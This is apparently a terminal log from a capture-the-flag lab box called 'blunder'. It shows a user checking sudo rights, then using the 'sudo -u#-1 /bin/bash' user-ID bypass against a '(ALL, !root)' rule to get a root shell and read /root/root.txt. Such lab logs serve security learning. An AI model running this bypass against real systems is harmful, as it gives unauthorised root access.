 hugo@blunder:~$
hugo@blunder:~$ sudo -l
sudo -l
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo#
root@blunder:/home/hugo# ls /root
ls /root
root.txt
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
root@blunder:/home/hugo#
root@blunder:/home/hugo#